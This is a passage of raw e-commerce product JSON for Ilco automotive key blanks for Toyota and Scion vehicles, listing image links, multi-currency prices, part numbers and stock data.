Ilco","id":26514739789913,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590874.jpg?v=1752264398","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739855449,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590873.jpg?v=1752264395","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740019289,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590872.jpg?v=1752264392","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740183129,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590871.jpg?v=1752264390","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740609113,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590870.jpg?v=1752264386","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740707417,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590869.jpg?v=1752264383","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740772953,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590868.jpg?v=1752264161","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514740871257,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590867.jpg?v=1752264157","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514741035097,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590866.jpg?v=1752264154","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514741395545,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590865.jpg?v=1752264151","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514741559385,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590864.jpg?v=1752264148","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514741592153,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590887.jpg?v=1752264756","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514737561689,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590886.jpg?v=1752264753","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514737594457,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590885.jpg?v=1752264750","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514737627225,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590884.jpg?v=1752264748","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514738020441,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590883.jpg?v=1752264744","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514738184281,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590882.jpg?v=1752264640","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514738380889,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590881.jpg?v=1752264639","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514738446425,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590880.jpg?v=1752264634","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739003481,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590879.jpg?v=1752264632","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739036249,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590878.jpg?v=1752264628","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739200089,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590877.jpg?v=1752264626","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739298393,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590876.jpg?v=1752264622","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key Ilco","id":26514739331161,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":25,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":90,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450408025,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":3200,"percent_sale_min_crc":0,"price_max_pln":49,"percent_sale_min_ttd":0,"handle":"toyota-scion-toy44dpt-5910834-transponder-key-by-ilco","compare_at_price_max_aud":null,"price_min_npr":2000,"compare_at_price_max_tzs":null,"price_min_awg":24,"price_min_mnt":48000,"price_min_gbp":11,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":5700,"price_max_nio":490,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:48Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":23,"price_max_std":282000,"percent_sale_min_pln":0,"price_min_uah":566,"compare_at_price_min_azn":null,"price_max_bsd":14,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1400,"price_max_twd":417,"percent_sale_min_nio":0,"price_min_mkd":800,"price_max_top":33,"price_max_pgk":57,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":1800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":1200,"compare_at_price_min_fkp":null,"price_max_cny":95,"compare_at_price_min_xof":null,"price_max_php":800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":161000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":13.18,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":18,"compare_at_price_min_sbd":null,"price_max_vuv":1700,"price_max_lak":291000,"price_max_etb":2085,"price_min_mmk":49000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":4200,"price_min_czk":280,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":1200,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":36,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":5200,"price_max_bob":93,"price_max_mdl":229,"compare_at_price_max_yer":null,"price_max_gyd":2800,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":33000,"percent_sale_min_dzd":0,"price_min_aud":21,"price_max_lbp":1198000,"compare_at_price_min_sar":null,"price_min_khr":54000,"price_min_idr":223000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":11.95,"compare_at_price_max_mnt":null,"price_min_bwp":190,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":19500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":280,"price_max_lkr":4200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":36,"price_min_nio":490,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":3200,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":2000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":90,"compare_at_price_min_kgs":null,"price_max_gbp":11,"price_max_mnt":48000,"price_max_awg":24,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":49,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":108,"compare_at_price_min_aud":null,"price_max_bzd":27,"percent_sale_min_huf":0,"price_min_rsd":1400,"compare_at_price_max_kmf":null,"price_min_cve":1300,"price_min_uyu":525,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":1800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":282000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":14,"price_max_kmf":5700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":417,"body_html":" The Uncut Transponder Key TOY44DPT (5910834) is a premium key blank designed for Toyota and Scion vehicles. Crafted from high-quality materials, it ensures precise cutting and reliable duplication, making it an essential item for locksmiths and professional key cutters. This key blank supports efficient key cutting processes and is ideal for locksmith supplies, providing accuracy and durability in every use. Whether for professional locksmith services or individuals needing exact key duplication, this key blank delivers consistent performance and ease of use. Perfect for those seeking dependable key blank supplies. ","price_min_usd":13.18,"price_max_cve":1300,"price_max_uyu":525,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":1800,"compare_at_price_min_kmf":null,"price_min_etb":2085,"compare_at_price_max_nzd":null,"price_min_lak":291000,"price_min_bnd":18,"percent_sale_min_dop":0,"price_min_vuv":1700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":161000,"rio_ratings":[],"price_min_all":1200,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":95,"price_max_mkd":800,"price_min_php":800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":1800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":1200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":59,"price_min_crc":6600,"price_min_ngn":20200,"price_min_pkr":3800,"price_min_ang":25,"compare_at_price_min_bzd":null,"price_max_aud":21,"compare_at_price_min_mop":null,"price_max_tzs":33000,"percent_sale_min_php":0,"price_max_idr":223000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":54000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":190,"compare_at_price_max_inr":null,"price_min_gyd":2800,"compare_at_price_min_yer":null,"price_min_bob":93,"price_min_mdl":229,"price_min_amd":5200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":1198000,"price_max_rwf":19500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":49000,"compare_at_price_min_mnt":null,"price_min_eur":11.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":13.18,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":51,"price_min_wst":38,"percent_sale_min_ils":0,"price_min_pen":45,"compare_at_price_max_chf":null,"price_max_krw":20000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":1300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":207,"compare_at_price_min_lak":null,"price_min_kzt":7000,"compare_at_price_min_bnd":null,"price_max_sbd":109,"compare_at_price_min_vuv":null,"price_max_jpy":2100,"price_min_afn":900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":4500,"price_max_mwk":23200,"price_max_egp":637,"compare_at_price_max_aed":null,"price_max_bam":23,"price_min_bif":40000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":24,"price_min_dop":900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":31,"compare_at_price_max_xof":null,"price_min_mad":124,"compare_at_price_max_fkp":null,"price_min_pgk":57,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":352,"percent_sale_min_inr":0,"price_max_ugx":48000,"price_max_cdf":31000,"price_min_top":33,"price_max_bbd":27,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":103,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":973,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"A1 KAT30114\nHata HAT-8020\nIlco TOY44D-PT, TOY44DPT\nJMA TP30TOYO-15.P, TP30TOYO15P\nOriginal 89785-08020\nStrattec 5910834","key":"alternative_part_number_s_"}],"price_min_sll":305000,"price_max_myr":56,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":7600,"percent_sale_min_fjd":0,"price_max_fkp":11,"percent_sale_min_nzd":0,"price_max_azn":23,"percent_sale_min_myr":0,"price_min_sgd":18,"price_max_uah":566,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":2400,"compare_at_price_min_uyu":null,"price_min_chf":11,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":92000,"price_min_thb":426,"price_min_xpf":1400,"price_min_bdt":1700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":2200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":86,"price_min_bgn":23,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":44,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":353000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":19,"price_min_kyd":12,"percent_sale_min_sgd":0,"price_max_hkd":105,"percent_sale_min_chf":0,"price_min_shp":11,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":123,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":50,"price_max_mur":618},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":2,"price_min_egp":49,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":2,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":3,"price_max_afn":100,"percent_sale_min_bwp":0,"price_min_sar":4,"percent_sale_min_czk":0,"price_min_mvr":16,"price_max_bif":4000,"compare_at_price_max_gyd":null,"price_min_inr":100,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":2000,"tags":["key_type:Metal Head Key","10-Qty","keyblanks","lockpicks.com","make_Chevrolet","make_Pontiac","make_Scion","make_Suzuki","make_Toyota","Needs Sarah","Needsimageupload","spinimages=24"],"price_max_huf":400,"price_min_jpy":200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":9,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":1,"percent_sale_min_xcd":0,"price_min_mwk":1800,"price_max_wst":3,"price_min_myr":5,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":1,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":600,"price_max_pen":4,"template_suffix":null,"updated_at":"2026-01-03T16:34:27Z","price_max_gtq":8,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":10,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":9000,"price_min_qar":4,"price_min_bbd":3,"price_min_cdf":3000,"price_min_ugx":4000,"price_min_hnl":27,"compare_at_price_min_sek":null,"price_max_sll":24000,"compare_at_price_min_gnf":null,"barcodes":["ILC-X217-TR47-NS"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":100,"percent_sale_min_mop":0,"price_max_mad":10,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":74,"compare_at_price_min_bdt":null,"price_max_gnf":9000,"percent_sale_min_kmf":0,"price_max_sek":10,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":4,"price_max_thb":32,"price_max_xpf":200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":200,"price_max_sgd":2,"compare_at_price_max_twd":null,"price_min_pyg":7000,"price_min_jmd":200,"compare_at_price_min_sll":null,"price_min_cad":2,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":47,"price_max_djf":200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Key Blank | Toyota | X217, TR47","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":1,"compare_at_price_max_crc":null,"price_max_vnd":27000,"price_max_kyd":1,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":4,"compare_at_price_min":null,"price_max_tjs":10,"price_min_ils":4,"price_max_shp":1,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":7,"price_max_bgn":2,"price_min_hkd":8,"price_max_pkr":300,"percent_sale_min_amd":0,"price_max_ngn":1600,"price_max_crc":600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":5,"percent_sale_min_gyd":0,"price_min_bzd":3,"price_min_mop":9,"variants":[{"price_myr":"5.0","inventory_quantities":{},"inventory_management":"shopify","price_fkp":"1.0","price_xof":"600.0","price_mad":"10.0","price_uyu":"40.0","price_cve":"100.0","price_pgk":"5.0","price_azn":"2.0","price_top":"3.0","price":"1.00","price_gmd":"74.0","id":42487374676057,"price_twd":"32.0","sku":"ILC-X217-TR47-NS","price_rsd":"200.0","price_kmf":"500.0","price_dop":"100.0","price_cny":"8.0","price_thb":"32.0","price_uzs":"13000.0","price_xpf":"200.0","price_bdt":"200.0","price_kes":"200.0","price_sek":"10.0","weight_unit":"kg","price_uah":"43.0","price_gnf":"9000.0","price_qar":"4.0","price_bzd":"3.0","price_bam":"2.0","price_egp":"49.0","price_mop":"9.0","price_nio":"38.0","price_huf":"400.0","price_bif":"4000.0","price_mwk":"1800.0","price_hnl":"27.0","price_ugx":"4000.0","original_merged_options":["title:Default Title"],"price_bsd":"2.0","price_sll":"24000.0","price_nzd":"2.0","price_wst":"3.0","price_pen":"4.0","price_fjd":"3.0","price_std":"22000.0","price_bbd":"3.0","price_gtq":"8.0","price_cdf":"3000.0","merged_options":["title:Default Title"],"price_cad":"2.0","price_bgn":"2.0","price_mur":"47.0","price_mmk":"4000.0","available":false,"price_ron":"5.0","price_lkr":"400.0","price_crc":"600.0","price_czk":"21.0","price_ngn":"1600.0","price_kyd":"1.0","price_idr":"17000.0","price_amd":"400.0","price_lbp":"91000.0","price_bwp":"15.0","price_shp":"1.0","price_tjs":"10.0","price_aed":"4.0","price_hkd":"8.0","price_rwf":"1500.0","price_eur":"0.95","barcode":"ILC-X217-TR47-NS","price_dkk":"7.0","inventory_quantity":0,"price_yer":"300.0","image":null,"compare_at_price":null,"price_afn":"100.0","price_mvr":"16.0","price_inr":"100.0","weight":0.04,"price_krw":"2000.0","price_npr":"200.0","price_awg":"2.0","price_pln":"4.0","price_jpy":"200.0","price_mnt":"4000.0","price_gbp":"1.0","price_sbd":"9.0","price_pkr":"300.0","price_xcd":"3.0","price_ang":"2.0","available_locations":[],"price_sar":"4.0","price_ttd":"7.0","price_kzt":"600.0","price_mkd":"100.0","price_usd":"1.0","price_dzd":"200.0","price_sgd":"2.0","title":"Default Title","price_etb":"159.0","price_php":"100.0","price_pyg":"7000.0","price_isk":"200.0","price_jmd":"200.0","price_vnd":"27000.0","price_tzs":"3000.0","price_aud":"2.0","price_ils":"4.0","price_gyd":"300.0","inventory_policy":"deny","price_bob":"8.0","price_khr":"5000.0","price_mdl":"17.0","price_lak":"22000.0","price_kgs":"100.0","price_vuv":"200.0","price_bnd":"2.0","locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"price_djf":"200.0","price_all":"100.0","price_chf":"1.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591007.jpg?v=1752266918","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514756534361,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591006.jpg?v=1752266914","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514756698201,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591005.jpg?v=1752266911","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514756796505,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591004.jpg?v=1752266908","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514756829273,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591003.jpg?v=1752266905","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514757189721,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591002.jpg?v=1752266902","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514757320793,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591001.jpg?v=1752266801","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514757550169,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177591000.jpg?v=1752266799","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514757648473,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590999.jpg?v=1752266798","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758139993,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590998.jpg?v=1752266791","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758205529,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590997.jpg?v=1752266788","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758238297,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590996.jpg?v=1752276982","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758336601,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590995.jpg?v=1752266783","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758926425,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590994.jpg?v=1752266680","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514758959193,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590993.jpg?v=1752266678","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 Automotive Key Ilco","id":26514759188569,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-key-blank-toyota-x217-tr47-1177590992.jpg?v=1752266674","width":800,"alt":"Uncut Key Blank | Toyota | X217, TR47 